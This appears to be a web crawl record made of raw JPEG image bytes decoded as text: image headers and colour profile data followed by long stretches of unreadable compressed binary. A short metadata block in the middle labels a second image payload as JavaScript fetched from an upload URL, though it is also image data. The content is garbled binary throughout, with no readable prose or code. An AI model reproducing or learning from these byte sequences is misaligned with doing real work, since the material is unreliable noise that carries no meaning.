���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� ,," ��              	�� T 			   1!Q"Aaq2BRr��#�����3ESbs���$4F������CVu�58DUc�����             �� @     !1AQaq��"2����3BR�#br����$4C������   ? ��B�$��������y<�|T<��?5�����Z�?y�,c��>j��P���I��;w������)hd��f��.�!�j�<��'���z�j���y$mv�1��ZT,�Loq��6� {#�s�U�*
x��sޗ����X�_��RB�I,���8���~d�᡺ �!	5��!B�!I�<ua�k2(ci|�{�h�J�t�l�B��G퓥�ì�Ѱ?Q�#%�� ̪������ĉ��fo�[)8�.yW��k��A�� 3��+�e&#O���B�/��ڊ��-RC]g�����U�њ�O�ܦ��Ð�|�����^��
���o�5���?�j�Q������Q���B�g�4��[3a�q��2�+��W���e��c�p�G��O#����l�O���7�0<Gu,wkwq 4x�@]KS�:�d��h,����Xl"9�]%x,J��-�W~�*i�K!��k��$8z��$�Bd��!B�,�#���s~=���Vۺ�(N<��)��+*i]�	���>D.,�
�)�)�@�di�L�?r��e�d��,��X|?2�Q���:��,#��pmQ�ߣ��>�����dg�~�\B�p�������l�ւ�t_@`��;O��:�Aݧ�#��Unzy)ݕ�}B�St&\�X���_7���lL/ycF�`Q�g&����ݷ�6�7�QxÈ�C��>��\|9u6�T�/�d��ѿ�5�rk�5��=߇�$���<�IK��'ROR�hh��BK�!B�!B�!B��%����ڿ��AN�N�yѭhܕ�G�Kg��r�;4�}1�jF�a�r��v��u�K������L=��]� :��Z���%}��#,-�kX��h?�r6?���-�j�!X绳a�|P��8���%
���p���~�Z������[�Գ��9pK$ޢ��]���y��\Zn7S��Fe��+hՊL>��b�M�s+���r:�Z���O���>Y�2X4!�S��x'e �GC�a��b���~Ө=����������L�v��Ŀ;T���p�ĝ>�\S�e�,L�w�(���(��%�?�7�M�ϩ^������JZYc�jJ�枻�3>�jk^Jh_wBj�N��ѝ�t3��~�^��MS�֚z�o8���Č#�'�O��6�`�M��Z6� +��c�rV*)̍����!YB�!B�!B�m5�0Ӹ��'h�~���.e
g��J��SF㓇0{����ʆ=K�\����{����6'�5�/�p�JZ�:����y�����L�:�\ޮ���Ev^s��GU­֩��y���ZU��bn�����F�7C��n��ENާ_T!T��B�!B�!B�!
?�V�9��c5�w��s?��@U#��5n���/w��c��e� *�Ô�18��o������f��6�ydf۪Ie�W�+���K�z�Sr�>G��w)���UѦ�,��@SW0����Yr��A+ֲ��0Őbqkv.�)7:��cD�F�.��`�7%HPp#^ɧn�t��xʐ>�{���vī�ٮ������:w��W���`:�?r��b�7+MZ�l���1����#b
ű��J�*�M6R�gg:�u�j6$��R�Q5��J��3e1�'��.���by%�e�S� ��������?�e�mQ����='�z��J��!iDQq3�J/�� ��lnc��/]�٪�[%���X$�x]����6�-��2���2[�sM��]|W���膞�8�S����[��-�F�Op�G�c�F�u�C��㠗�L�]��B�%Є!B�!B��|��?��g�6��Mk���;�)#N���Ew��9�o�1��$�qЌ��;�X�*�-�ee]��ryOW������Yd2����>����h !I/P�!B�!B�!	�K1K%���������?���c!��r�&����a� '��Zԏ�ne���"��������|kКn��XԸ���u�Ym�d>A�%P%q-�.ޯbI��NJ����xwo�W����s�C�pZ�j��ace�\5و ����m7��AQ��D���&X��Q�6�G"qȎE�d�b��@b_�}�FdR@%X�Ġ�S�F��j̞��5��e'�>���4{χx����D��S=a�Þ��H6�ؗ3��&lό����6����f&2c$싻�Ť��7^�����:����r0G-h˹�Z?'�<���� #������[�w�r;�п��W�W������l<�L4n�U���߁�c���H�,n�V�����+�.>����^ܭRLM��c������+�ìde~!��o� `>~�ӣ���&���5�l�sp�\�z�PGB�y<(��d���Zz�Cs5ۃ� {�G��BW�Z=��z�|�Z�i�H�g��"=�l������J��[y�&��[w�z��43�f(�#%�F���v���_0q.Wٓv;V�s�]؍҈BUz�!B�!](�T�;�)w�:�o"���Nl&��0�:�z�f��3+��!D���!B�!B�!BHM��]?A��t�vdӈ�����wk+X�O i�,}vO��^|��&ӸV���Wc�֓�<^��ZkɛsHT�EKW(l�z����.muq#���%�"�b��[LV�2��峸h��VK/2��8u$����R�ʘ�3&���G�L��i��y�i?T���_L`�t�tñ��O����ŢhX�r�<�Eb̛:$ܱ��"�ʽ̸�R��K򯼈̎�!ʲKr�����bJӑ��E4trF��8ut+ӎe�gCcm�nixCz�Y��<�/2"g��DǤ#�斱�ֵ�X��;Փ~#5�����;��ɖ�RQ7h^���y�{k��\TO�I��ہ���AK(Xud�Q��}����>+����+�b�=�xH�����U�yRO+:A0�σ����+��;��eL'GC��T�L48$X͕���K�Q��c����c b*�r'x�vq�`�Bi+ځ�H�c�s<A	�3�ÌѾ�Q���<�ߨ����ŗ�QOx��%�p�������<�+/��h���O8��l~��Qii �Bf�B�!B�!B�!B�!B�!B/`����c����(`t��ڸj��:7rZ��F���=�;4x��(���$�`���f�'y5���!��Y�s��T�sT�2�N��q�k_� \����Y[9�����$�-L���\� �O�ie������F�Ew3i9_��؉�{���f�}�ox~��1���A�ch���E�W��A��/����K<|�O��۸)'0_(Q�bǑ9,X�)\�oʾr%�Qʺ̓���*[��́K�d��Y.s%�6x�L8g�����{y{�6?���� y�ZH��-���>;��?:�r�����9(b��wl5j���^\�<[�V�l�k �I��Ȓ�};�`�{m[��Orh�A��H�ִy�T1��Oi2%��j+�����|����ƤՄ� 3w�L�~�i�'���AS���nƸ���V�8�]&s�[�������o*@�5W+KG&kT�HA�:���pK��QiaqKr֗KKMC������t�`�E���#Nk舗ls�/�)/��J�;��ґ�e�]^p::27 �AU6쭡'�깵-���X��'��x��
���"��v��r~V1�{ABz���!B�!B�!B�&Y�@�rVc��2���Ivh���Z�4\�@$�'�B+�!B�گ��Vh���%c�n�	H�bxx�}�f��ձ|y�Z�T�ƾX���@��w*�j�_�_�7��N|̲Z�W�w��A!\�,�x����z?�A��6���A��E����c�Qgi<\�;�~C�m?��Ѯ#`h%��R��7v��.�A������	?�6���jw
R���z[�1b���H�)2���4�*9R�/����{4�*9R�/���i0Řb��b�.���V1f����[:�Y^�knO���C����Ge��&F�X��Yߑ�;Ĝ��<���� ���cq���� �P���X��
�Z�!ّB��8� R�۹��)(ⶥ0J2=ʝtOf]S�s&ψ���}�LG��XM+�-��k��n^�;�E�����S�0�(	k]�;�u���M�ĩi�1��쩶�ᖥֲ���L�žΝ��c��l�;'��g[��|C��)���=Q�"�1L1�n��f��C��*��F��Wz��P3���p�d|}V�����l8�%H�R�mQ�`�*��\�ry�I&�B+�!B�!B�!B�����缆��rO@�zW�8��8r7���d�/n��o+]��VTՒ��֮Kf���g/]�
����5����Kh����+�@s�n|�Wl�6���� nQ�nG}�JǆS�QT���p��}���9X�9���||�D��a��� c���쓳,���2�9���+M��ҿ��J���Cf5�p|4��J��9��E���+��Ѿ�9L`� I:�c��;[֙j�{P�g�F�ˑ;a!h���S���Aj�u~'2y�*��������/PVe�%���#}�;o�T>,�#��l��n�`o��-=C�[C8tM�<��[$!
��	T�8�"cb~����;���(hh5&�~:�b�n��Č�wt�d�j@�Ԋ��:�5�%�;�����f8�����*oeT�Ѷ�޸7�:��^��-{���;���eb��F�^�ؤ'���m�dą�3�Z�А�|�J��)t�bÕeʲ_vEס��	@���f���K��(2�f�g��ׯo7���X���Hآ��d���h<�Z{W�2��4��,��TΠ����pþ��̧��4�U����U���ӭY�iVw+���T�ѺL3m?���;m� <�{����dj�W����jX�I�v���K�LG�q	�d?���i�T��g����×��(D�B�!B�!B�!B�!B�!B�|J��WLߚ�
#��Y���i2��ܥ��[Ţ���{8~GW�����3� R�`��F+��Ŷ�v��ܩ�'���Gb-�<��Ī!���ȈFJ͋^���!3˻��Q�@�ψ�+�/4ή�IB�p]����ef�%�-�[��Ey��9ʼ�`�2�#�x��>(ä=��fG#��z�j4�G��x�{29����ʿ=�/�r1��u���:I�]���������%�w�O�I\v_Od��re�Z�|�����T5t�>�$k��~?%#$���F���?U�i~�Z�OY��r-U���<I�uWIj��O�����a�X�<]�ΙY��a;*�`��4�җV����'��v����U�S>��t�s56s�iq��U����h�ۘV��7\`o�� sܻ��ݿP��I���!j㩜�jv��u6��~y�w��3�z5MR0�k^c�uB�u�~��vk8#dR����4��[����au3�(�+�����v$ko{£D�Y�����~�g���P���� t`o����t\)af�,K4�{���{��$��%1r�v�3Ma��d��$�_��$B�dJ �,7q^�cʳ�W9`J0'�$Z�bE�J&�K��`�p��1�w��������Գȫ����]cŽ?y��`e��ib�9�Ψ�������E��ٌ��!yiT<{�)�Re�ؓ��>#뿊N���fa������z<�Wt'iL�gGWZ�܅~���|GG+�u~VW��B��Ɲ�ߋO�X�#�Wan� ����^^vT��*�7���Q����e�B��R�!B�!B�!B�!B�!s�F�yw�lw3�_���R@��[L�F,>*�B��U |��4n������0Y,M��n��a��Y!���S�rKA=Cvih>��)8i_%ӷf��#�|�\�m�_��9nV� ������6�Q�����ңYO��!ju6*�k��n�j�3���Ĵ�V�	8�cx{w�Z����B�,��w�i�u+��<A�d7�[lR}���L��(��voAkkݕ��<Ǖs,��xs)i������ԅ��{~�k�%���1�ק*�v�նn�i��Ҧ��d��
��W�Z�\^W�[�Dvǔ�9V-]��k�,cq�:���@�Ի�;��|��f��jVRb�>�N�:��/��6�Y�U.�?e��O0I9t:�fXՙ� ���w`x ���J�!q|mq���V"닯�e��"J�_�R{��E�
ͩF��P.
tj]��
]�)8�syeN�)��pO�$-�;%kb;��Zv	#yk��KN�ze#�+�X�6��=���9)�P�B]���+�5�Y�����?������xT,H�:n����eI�k��&��}RO_G�xb���V�� inwk*�1�Xuc�� �� inwQe���*>�:�Yf}��#t���۔�b� �č� �B�x�!B�!B�!B���z��Nۂ7m>JVVg��g*��mk.��t2l{��Gi�?�Dz�ô���e���p��n�3;����ׇ0�ǃ�o�ܟ��X�S�dxoe(�K��t膓��hڵ��~̌w�D�h?p[��o����ݦn�.��_� �	?��N� ũ$����N������Ӿ����r>�B�SH�Hc�;���r�������i�V7���R`n�I�� �� ��my_J�ܽ�N� ��q�ZE��'��4S� f-zpڒ}5zw6�`G�m���X���O^��EY���b�S��$���۹^}R�6:�kU$tV �����8�^��M]SV�(uM���$��ɚݞ��E�:����F����_6��جe�v������Jg�fG}9\~�,;�i����-���J9�_9��y����2R��I�/��l��)@R �\����
]�4aK�\�OOS�ޘ������j	�=.�=,$M��5�O��s�-�[Sa���J˰�26$R/����'	v_y��|��s(��
Yd~���
�����H�l�z�/�V
�!B�!B�!B���ڒ��ә,��u s����-�V�T~ԼD�C-����F��[��1���
�݋ײ�����v)�%?�fk9s�P6G%.N�����5��,���;��H�w�����Ah@����Z�ޕ�P�c�1MVf������O���N?CR�d��f��=��|���ʭg-Q6OkNâ�cȞ��R�n������Y��-��m[ts4>�����w������w�B�������E܎$=�����Z�z8�=X��X���ڃb��k|g}���&�Z����da��N����-p�PF��%h�j?�n+�i
޸~�
1�c���Uk�'� ���O��V�g��oS�e{��'�}��>�� F^�CP���O'�g�C�  ���pV��Nۋ��#��]T�2�5��R��̒���H�wH���ֳ9
�1���x����> &�D�$tr�װ��z����2�^�q�n��>�� v��k4�n=Y����~�ΑX��9@M�CO���B����<�Ӽ&n�	2[���R{��n�VK	��0���z���dNCҠ���F=&Z��*|ǥ��ŏK��+���c�LD����b}i�1�J���//x�ƏSY��ct�6� ��hF��k��k%zt!}�s�GQ�w=�� ��a0;��9p[�x�c�>A;�\�:�ˎ�� <n����cW~��$����0">d�]��ws�x�2���Qh�}� �BW�!B�!B�!B=�5]M��Y��rT����ǟ�|J�o'����Z�zGKfԎ�W�ے�w+�cJ[���%-b�'ѡ�F�2Ko#�=yA�G��W��,"��?h�~�.�)8u�l�=�$�4���ύ�)
:�����7��˼W#]vp�Ax���U���s<���yZ��#�isI�r�rq� 7cx^��n.�*CK�Y}�|E���So]�����YsG�<~c#�5iA ;`��Z}�$�&�ԚBB5�=��$�#��ǁ\�9Y�O[	 ����A��񝲶ۂ�"��/c����L�h����� ��#@���[�s@�x�h{�*�p#������	$�M�w��j��6�#�V�A�m�M�הON�"� w0|A��c�}��x�	>��5h�]է��o������e;r=��o3��_�� �j����i˻�>B����, �+�����zS�9�Hi�L-VgN�H9��.Z?*���?�#c�)z){2��Q<�Ƿ0X�`˷�-�y���>  ������N�*T�cΒ/_9ҹSS*��q����7�f���y>G���4�=W��8l�bZ�`tO��OGx>!B=�t��|:�����en8����B���.�t���Fmِ�{����3�^Wj]?{J�2��F+�f1J>��.��v�ᘿ��Zb�� )��9 ���G����;�`�1�T�Gl�����)�&�Ks���~u�=O�K�T�=(Ǧ��P��jw��zT=3J��T�&O�E��O��)iywٯ�"?�d��>��j��S�$�@Tu|�$�� &�|
p�s����;B�LT�!B�!B�!B�!B��oE��.c/_Ǿ�� �N.��,��1��࿨l�k8��2�9��G	b � I��.�	�c����=H���ȏ%͖���Zi�Y�������+3�^��=\V�M��һ3��9��f3��,g���1\.�஄��9�t�*һ�ӈW�v��%i��)]����G���A�i�6U�� c�[r쑚�˱Aۺ �H��V>�*�ʐԡu�B��㍻5�y �!=��+�@�U!pn�} ׽v�%��U��O��`�=x�=i]N��k�X�"�����՚Pb�G��Ґ����	|�Ḥ5���:���vW��{�RE��)���BRIR��jp��`�sI3����b^��a]����赼���O��s��	*�[MO$�٭'��M��=����G	���h�F(]�v���8�I[�!|o,��GH��I>$��J�d�1����^�_�KR��+H�v�lW�Z�L��Z�3���>���������J����'�1��~C)_���K�1O����ِi����K��.���/��2�=}�x%�:J�D�=*�-O#�<Y����Vn� �E��&NC�[�j_*��1QÙ�e+�p���T��cO���Jv^�hqPIh�v�o����)0��?���>$%]=�U�B�JP�B�!B�!B�!B�!����G��u.;-]�O���q���y	C���zJ������V��(��ٍ'��l��Z�f���%��� W� ��i�����R� X������8�������G�HǄ����|����t(��.�_�J_�9V��5��
�}�?x�a��ǉ&���x�}R1��"���K��
���F���eϱ��X��}��W� 5�4~
n�LY߫Q|3��O��Un��h�?ehRS�#"w1�#Ǚ�*�c+~����K��qZ�K�q�*^/�� �V�&���pk��?�~�BU���!����5��K�t���Ė��qcL�$��|��Vu�-��0���1 l�7���v�Dޝރ�Xњ�� �6� J"��sSJ�ڋZ��g�U1�l�;���᷐['$�O�!�h�|�hx�"׷=��3�(n	����ej�ōι�� ���RO����i���cVzA�>o�&	�i}[� J~8+�#�G�Z��e��o� ӟ�q�A�8�ü�*�LK��8�����7�ܴ��B�՛S�O�����M(s#V�� ��{�����X������j]� �a��?�G�R�?�g���P�c�EԦg��ᴏ�o�W��F�qS�bt�}�p�FU�jY�3�Fq�.яvg�U��{5��_oƫ�"���}K,p�Dl���$�)��|.�臻9�uV����^]����)ư��rn�5z�?{����d=����t�j|8�䙤�����1��˲�c�/&-�IG���Ԃv �<�K�/��0�i��p�Y��]C���w۔��嵯��O\��N�,fo�\a��<n� p����m�^��>��!B5������iN?���Vڷ��k�{✏�����4�X}ؚ� ���\���;��f��G��XB��qo&ޓR�_d5������==go������Wj8G�)R��M�� Tt�et^�G�� +��	�l�2���B����S�[��jwe�����	���8��$
/�q#'���V�n��o����sw5�v���Jhǔ{3�ݓ�!�'[g+��K|��y���.���`4@)R���ٖ�CID�Y,q�h�� ��f���5����oyrj䳒.Vv1�Z,:>VS����NJ���i�[|F������1��1�"�� 		��f��i���%v<5�-~�&�ˉ�������v�m���ގ��[ҳj4�qUm3n�@>IY������5|�0�����3�T�vve�i.�v�����]B́���gB���5���sY����[WpkPc5�zw���bpX,�����'�u�3?���Hq�k-GO�ӲG5���>�-`$��=˜��`q-��Z�`���ᕶ܍o˩�W�m� �2_ؕ��09-;w�󴦡k�I�L9]�zn���p��x�e���8�$6���m�Uh▻��Z��x)>�mfCݺ^�\w�`��InF�����1�H��S���Hs]}F�s��q��?�&z�r�~p���[�z�����r ���7ߘ����^�����;5����0x�����{F������!�m��w�zDA�?�m�'��D�`�G�o���'���RDClj�smk��T��ZC�%�rت-�b�)yY4��#f�� �Ӛn|֡�c��j*���^I�5�$+Q��3�حS�dmVJ�� c�s<=noz}��@i��`j��o� ����7�;7������_�����nٿ"�:��~Y/�m��䡮3�7ì�+y��m�/d��o+������h[��ϫ<lK� �v��6��[�n��mJb����<�o�h8Ð�+�\�ꤘmc��=�Ǖ�a�qK����p.4�⊞*�L�W�k��X ��T�.ۇ5��3%s��J��`��m��io0o�+\����.q/�l���}��=�{��Le�p�a
A��������O�۵���k�o�u'��n��z��� �Y����)�� �'� 	1�5��8���F�56�փ�e�5d��9�ݧ�Jb�R֗,�����)����e`���w.,vR�c�O����,�emd?��?�M��8���Aì�.������OH���G��y(�v��� ��T�ꗴ8Y7���LJ��P�,� ���r�@�Vk���ߞ���/�+����N��o�\c_�8���;1�P6�H��2ϟ˾���W;����>	�4sY�7�0\Nٛ/����:�:�F�Q|�v�ky|W}�U�>J�7r��t�Ǻ(���4�F� ��N���똨��P�-W�w&'{?7�V�íû�,P�<<��#4���C���햧5�xe��:�s'V�����y[�y�!Sw�[x,�.3/�P��-�he�w=F��ckp��:sY���l��6ԓJ�wS��f�a�ZT��Ȃ�,�w�I'`��w4^��ǌ�e�u���9�9?����W#xM�h��d���{sN1���NC��nI?�冪�J�J�8�)9F�l-�bW�8KJi�nZH�V����9��v0��C,WF�#I�L|XKy�0����fM�HHn�5��zʹq�J�~�����Y�Y+�ds�b��wq+�e.9]���|~J��:�9Ҝ���4r�y���p,J�$�Nր�S�y+���;s��T���R�#$Q�ܒ48t �A	��׋8]t�5�v�(�����+�����l�F��uD��������Z�w��s�[f�AεnYXO�3����o
p�G�-/�2� ķ䩜A�:���^�t��-�r��p�Z�n6����~�|G�<?2�ܮ^��1j�5w�Q+���Е�-?z����Vĵ�Fb��H�uf�~f[�C��W@ q���ˑ��$��'�\�rt�$��rT���N���ඒ��6G#RíZ��%sm8nJ�p�
8-|E<ҁ��l��<���'�R����e}k����IQ�] �X<W��y���Oe���$��1��6L����#�2���Hj�'{.>�c�i��k�k���{��� ������Jp�L�̙�`�����I��Sת��τ�����������:/)�������֤���7-'��4����r�7�0�\\���(�ך���͉<�G�Z�}�-����u�ǆ]ۯkP�bi+�c�G;� '~�W�=p���a$ӰM��3e�&s�k6]��L� ����?}D�[�\5�c�Ñ~@[��9τGɱ�̧e� }��υ�;+႟t�m�G5�X�6�ַ�ؼ6g^�ij���T�����17�'�����WC�}�=;�8��ߥz5�>��ܛ��m�ʄ�ޤ��?xY�����f���=�5${�{��~nf��ꆗ����;D���I �>������&�U�|9���y\�iǝ�w��l����"� .�l�ZCO��XT�f4��v����f�h�l��ޫ���CX�;��D�.X���w(kDm%��ct��-f�Bv����� }����Б{rFј�y*�)J�,*�U����X�vk�E���u�Ȍ�[V�YfH(�&"�e3Xkwceyhw���k��f� �j������sMe#��g�x�y^b|6�6���Ky;gZpf���׳��Ukd�lƞF;��b�ƼZ�sT��*���!6���8{.'K��xZ�y��S�x	G�:M٫Y�8�E� �⁯44��}�'�:Bք�7��Bxlڥ������a�m�=���Ti�F���]��//1A!ky�R����f�p�[���v8c����\���-�Y�:jkߪG���h��Q�lŌ������ ��U����+�nU������Q���R��7���i��0m��7�ΘL&c=�n�.'��0�<�v�=�9r�����5Xq?��8��������5k�dQ5������W;&��Iw�X� �J��K���Jh.I]���U�����8x*z�.k�n��� nW��^�5ֲk�1�!Fc����\�����=�`�%�����Y���V��m�h�F3�}��[��K\����y9�ߔ��������&���޻J}��e���b<��6�6�7Z�K��J��)��$���-m�����)�՝�i\�l��I��d�4�+�����q�3;N�9�݋	Y���U��*x�%bm�-AJ�l��k��7��n\���0��&���.:�""3-��;�͐&2��xknr�1�_���tԆX����y��I���eύ=�d�����%��>_�Z?%ر3�#��)\�;� �[w8k���X�ެ�����#�M~�3�i~arU���a�VQ$O9�K\�q�e�aȹD:��������W�$k��7լӼ���i�<$��e���n��;�����x����G�4�N��]�{Г��7�);�.���0�Va��r����[L��r{v%@�N`o�wW��l����3�M.qu�}�wrU�V��U�ʻ9,ԨI5*ދ��N+ז��AZ3,�8GԸ��WGNaۧ�8�dd8U����@�?��T�� �x歰z4�K�1���UeT}K�CV1�؋f�e����^C�q��o��Sa�� N��������`�5�-xiSx�cu§ax��USj"��9��B�s�.SW�=.-�f4�j.<�T`%�����ܡW)f<<\/�0�J��ON�c�=� ��I=$��NJ)��#�X�q��:{3���k����w�8�w!�n��3�cFaq��u�j�Ga���<�I�|�����/��C��0f�u����O�螻���Sk|nCW�m��~Jt�6.q��5{����Y�4x�!����!Q{9Z]%�{�&���u�S?g]M������en�Yř� i.v�n�.7k-C��5�x��GM�C�PZ|ln�N�S~;�]:�_��i�k��0X���|
��q����#oj�d� ٠x{Nр|B�+>br�YG�a��KPi�#,�9�������⧡��jNM%��2���y~^I���7U��UkZɩ��z��B\�V�\��!�꓿�V�\S�����O�b�v�)=��i��r����\��b*�j�����<��,��a���U�|rZ���atX����K��%��f�4Xr����
��-AQ�<����7�VVk�5h�`�j8�U��DB@��<���'�B:E��0o�Nʴ�~ؕ���\J�=���;��jY�$׼V��k��zRMdkmp���vص#�#|��.��vۚ����3R�9Z;7����6ha�f5��#���Z�X�WZ3�k]y�_Z�6Ca�@v v��ĩ��^��`4%����/bL��6+Wc�Ž�#}�G����R�n:ő�r�TviM��\�����6\��;��vISUJ�F����a;!���;��ע�5�u6������i2�{a-������IS&�Ԝq��1�7pqU��
��E�:�"S�6��j,v��;*`���T�ɹ7��)+��N��x~R��3X���fE=��宐���8� �{��C�no�Gb8�eoS�OH�%/�k��`I�a����Tdu�z�o8�I���޹������=�Z��ٍ�ؖ6H%c@x��Ui;:U������|e\���K��h���s�O���:{�L�@��(�8M%�Zַ�@9�r�ܹ�
�ޠ�sZUuL<d>��g�?��� j�G�N,.-�G.������ q	�?i��j8��vE.7�`�)�Ƚ�5�մ�>��Sݱ-��Ify\_$�8��q�$�Ԕّ�W��`��v�c؃1\e��c��0H�:�H  ����Xk5�;?? s��K#�7=a�ԯxfk��.�����nЌz����=��!Vh�c�����;I?8�~%�`6,�c���F�'�AF�?���/q�±c0�w�G���9�{A�nA�����9Ac�v-w�,ڭWݡ3�!�1�cryrEZ�W�'z�<�A$���0DrE���3;�n�������m�ed�����0�2�A�6���U������f]M.�w�M�>D��ngu�s�~ɴ��S���b�!�O~�yd1|�I��\� �G�\��YEK���U�1&�h.oa�9)#H������ugb�b5��#�������{��y�<����E�au�t�>:\��8�-����$�z�͜g	$ɀ�s�d�uPT���{� 0��kNc��{k�~k����O�� j�U�P2�z�,�_'�2�¿t�f�a�c�+&1|�I��s�e	�V9�ctY�qފ��E;y���w����_�f���FL��7�{"��w��q�J�"ԳS���*Ž��n�������G;��L������:c'�2L����?=���>�����t4.,A[i�K��d�gH�!��&��#��<A	c�;�绠��r��oOT��j��p"�1���>�V�Qd�nV$���G��nORP�!x�B���qz��w[�ɻ���2��4t��,!v׹��)�}V/kL���=�lB�Z�Cg����������;��w�@%c^�G�=�� �����Gg_>*���T&�7��OYT?pZ����6�"V�=Ъb�����.a���n:���Ӿ���0(~V�H���%>k���Ӱ�BJ!4��,�)�)�
`$JI�g$\�K�$���"��\$��rY�/B\$��zY� 9"W�p�Y���!vR�J�$�BA�P�bE�f.RJ�,ԋR�^�J��,K1x��,�I�W)�	f-���A�����X� 0��AV'M�Iz<vn���;Ĳk 7� @i�RRH��Uű�,� 1{��� P�MJ�\��ӆI�yّ����
^Ѽ�e��L�*u�G��� cU���6�����*�x�������b��}�e�b|uQP(��u:�ː��>��X�-A���V�v��y�q�J�!	�77+8�G���	$�N�B�5��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260116/fdc6b339ed06331a5f53f2eebbd5f814.js
body_size: 37758
content:
���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��              ��              ��    ��   &Xc��2^#2�ژ�����\Ynq6�J�-�  ��FVl;�H)H��'�4���Y��AQel��_/�9���L�p�?���}8��y����j�S��׮�x      �qT������b+����^{v��b�=� ��8�-����N[U-n��`4��٘��9�j�PP b9���U4w����֞^ŧ��tG#���$�=�Q�( � 4qjKߎv��F[��0.�  �FHy��h����G���/��Xg����B���l� *�a��t����Sy�t��ܲ��Emӟs�yjޝU�au��-�N��ߑ<	�tdH��5�k�[�=S�ϟ+to)�g_�]��2�U�s@  B�ń�>II~X��]� /F���Ǉ������=�yk��)殰vZ�S���ݕ�ݫ{w�#��Y��R?-�;�7�y�2Ĩ՗���Jҫ�� �EK����Q�������kP��*�8��ֱ�݈̳����R���+�}>�`::�ʷ��0    0�yo��Y�����^G�b1x�sL��&� ��x�=�U&�c�oί�_�2��U�7�#�CiQ�����P��2�\��'	���)QӶ�s��^�����ì�h�#9a+�-?-���5�nې�_�Z�����;t� �  (&�i�J3T�d�ޗ?ˊ�k���e������V&�mc�{�����y��MN��~n�Iy���Ͼ�C�*���:�c�\���J�(�\ (�l��:��E��c���bi��^��a�jG����[�'�F�;���r��yS�9I�t��[Y-�MV���  
   � ���{4+`iO�?[��a�[�޺�V�e�o���Kx�R] �����b�I��G�vle��2�.��-��ߨ.gJ1�p��c� %z���.u�'��%ŭl��,q���β/����W61m�euZ�O�.t�+h-� g��
Q�0��hbb`    ���'<|�vVv�_�㴭��X��h6��w�b6�]�2;���votz��g7�I�#�:s��+l6�?o�:e+�0Q�(�6��_O�����{3��y����~�F��c�����a!����sB�=���gW>�q�nD�(Ik�L�p!��(  9FNo9���'E����}5�����{�I-R{�rY����
��#�.��-���O���2��r`5�,z�#�������E����g/h=�O7�Ñ6?���d�v��7��+��%ʞ��MG��l_����G!�Tl��U�(8@ r�ռ�[쇣���>t�O���ou:2�7��*  �Q�N��M�ߨ-�k@���t pԄ3�����}z�˟�"�l�X�[q����@��9S�:8v����0<^�D�����t�9����Φ�g�U��N���&�`�	9��Y� �"�9�*  ���:o�6*��Co�w�e��FB:�x�>�7��:��R�<m��&�$��8��:y��;�Խ3?��y��BEbR�����_��~V�^Q�{ܛ:-s�SM��`ڒ����}��*E��s�XT   @�c_1��1���n
~��te+cLV㇚:T�zK������WZG�1\eh�Lj�d1��[U�M�T:m���M5�4���=V�4%�Bu���	�n�i��L�5g9��z�f'�����L    ҍ�����9�f��o�� 3�&��1
�Ҡ:
X��މ�����Z@�h   &
���j�Q��=~��t���R�D��Xރl��ۧ�cϥ����c�Κh�L�'2��䦺^�    6����s��kg�
���o�k
�i��.����.����E�i�M @ MF~���h[�~����3"��5@`�#������Eu�4��Q���Ue�P��	�aE��@  @ �$���9�f��pS�� 3����Ԑ��L�/y���n��p�FV(   &$1~��2�l*��Ҕ��j8�ֹ�y�wP��y~>��,������ c��MA4L%(�̄eP9�     �A��|�ӜɱW`����0��h`���9���ꝇ_�8'DI� ������ݻ�������ݿIdɸS�������x������    &�?��nlJ �      L2��2�U�����_�WF�`���y�����;��	Ƭ����B��/���d�r�;[�u_V����;�_ڈ�H �    �    �7�)��      LG̽5̛���������S�Ν�7V��?�)Ƭ�
��d�;%��vV�Ӳ}�mc������#�0!�bc� ��@     A�{`�\�@      i�s'M�&�m�ިm�j�Ѧ&��}���?Weq�?=� ����C��]��N��+��F��r,+H�
�
��i�        ��ئ� �0      j>c��cש�[���h 0���&�B]ԏ�c����󩒒��O��z��A��+|�w���CT p   �         ��� ��b�      bK�:�6klv�?ps7�WIFA_Sv�Q�x�A���<�O�?U-۟q�G�TѺ'*s����P        @   @  A�s`�p�c�   	� P�d#���-z��N�\��Ѧ�_Y���b��/Bs�6,v�z���A;H���  P     @       	�nlc(� c�    (�Q����G�;rm�:�$�}X��ذ����+\����<�K"��M*�
 @   1
10          8M[�* 5�M    0`յ���j9��Xf�����%mq}9���	C��b���<-��^&/���X�N(�� p �
 
&   h�Q���
 5��� (  P`���/>�,{��4��t���;����Z,����~�D����C�æ���S(�6�T)�س佶��U��s��Ȕ�\�` $V   !8M�C�9㚚�H�$��r��f�*�J�A�9�z+�Kў�^��q�R�&Ńb�   4 ��P����������ң'b>VܨK{���F\����T11�}!9�FV����v՗�����R�ַάbXXMe�z<�'l%+��!ҦM�k��ܭi9{��� 9�͇I�ܜ������d:&�\���YeY����B�`]A\h�S���0@f���P��P��{T��qGO�w9������it{�77��f*r���z�ϓ�'��5��-��T+i`����ɽT%a�G�� 9Jژ=1��%`!��������^+S�b�ە1>�_�Ѽ�v/����S����q���c�<��L�4��+�Gީ�lZ��P�Mh��%��Tw!��5����b�;7��Q���զ�v�[�
�y˺Lr� PD�'Uڵ^���Zd[� ��>��BtZ��g�N���C^�b�
